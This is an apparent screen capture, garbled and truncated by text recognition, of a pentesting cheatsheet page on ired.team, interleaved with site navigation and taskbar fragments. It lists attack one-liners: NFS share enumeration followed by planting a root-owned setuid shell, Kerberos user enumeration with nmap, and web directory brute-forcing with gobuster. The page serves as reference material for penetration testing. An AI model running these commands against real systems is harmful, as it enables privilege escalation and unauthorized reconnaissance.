 Pentesting Cheatsheets - Red T
https://ired.team/offensive-security-experiments/offensive-security-cheetsheets
5
About /?
PINNED POSTS
Pentesting Cheatsheets
SQL Injection & XSS Playground
Powershell Payload Delivery via
DNS using Invoke-PowerCloud
Masquerading Processes in
Userland via _PEB
Active Directory / Kerberos
Abuse
Powered by GitBook
Have an account? Sign in
NFS Exported Shares
List NFS exported shares. If 'rw,no_root_squash' is present, upload and
execute sid-shell
1 showmount -e 192.168.110.102
2 chown root:root sid-shell; chmod +s sid-shell
Kerberos User Enumeration
nmap $TARGET -p 88 --script krb5-enum-users --script-args krb5
HTTP Brute-Force & Vulnerability Scanning
1 target=10.0.0.1; gobuster -u http://$target -r -w /usr/share/
1
15분특강
TROOPERS ...
Pentesting ...
PowerPoint
Recording...